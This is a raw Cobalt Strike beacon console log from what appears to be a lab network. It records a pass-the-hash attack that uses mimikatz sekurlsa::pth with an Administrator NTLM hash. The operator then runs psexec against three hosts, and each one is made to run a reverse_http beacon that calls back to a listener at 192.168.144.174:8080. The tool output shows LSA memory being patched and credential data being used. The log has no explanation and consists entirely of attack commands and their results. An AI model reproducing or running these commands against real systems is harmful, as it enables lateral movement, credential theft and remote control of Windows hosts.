 192.168.144.198 192.168.144.198 Administrator * WIN-2IVRF6CP7HB 1096 609ms
Event Log X Beacon 192.168.144.155@2548 X Beacon 192.168.144.198@1096 X
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth WIN-2IVRF6CP7HB\Administrator 579da618cfbfa85247acf1f800a280a4
[+] host called home, sent: 31 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:WIN-2IVRF6CP7HB /ntlm:579da618cfbfa85247acf1f800a280a4 /run:"%COMSPEC% /c echo d3cc5e75338 >
\\.\pipe\726641" command
beacon> psexec R00T-8CB39E3121 ADMIN$ CS
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.144.174:8080) on R00T-8CB39E3121 via Service Control Manager (\\R00T-8CB39E3121\ADMIN$\daa1c47.exe)
beacon> psexec DESKTOP-L50N2LR ADMIN$ CS
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.144.174:8080) on DESKTOP-L50N2LR via Service Control Manager (\\DESKTOP-L50N2LR\ADMIN$\a456b06.exe)
beacon> psexec WIN-2IVRF6CP7HB ADMIN$ CS
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.144.174:8080) on WIN-2IVRF6CP7HB via Service Control Manager (\\WIN-2IVRF6CP7HB\ADMIN$\e859b40.exe)
[+] host called home, sent: 793147 bytes
[+] Impersonated WIN-2IVRF6CP7HB\Administrator
[+] received output:
Started service 0c20e70 on R00T-8CB39E3121
[+] received output:
Started service 2f8c9eb on DESKTOP-L50N2LR
[+] received output:
Started service 9b36b13 on WIN-2IVRF6CP7HB
[+] received output:
user : Administrator
domain : WIN-2IVRF6CP7HB
program : C:\Windows\system32\cmd.exe /c echo d3cc5e75338 > \\.\pipe\726641
impers. : no
NTLM : 579da618cfbfa85247acf1f800a280a4
| PID 996
| TID 1464
| LSA Process is now R/W
| LUID 0 ; 2701120 (00000000:00293740)
\_ msv1_0 - data copy @ 00000000005A17E0 : OK !
\_ kerberos - data copy @ 000000000058ED58
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000000191B808 (16) -> null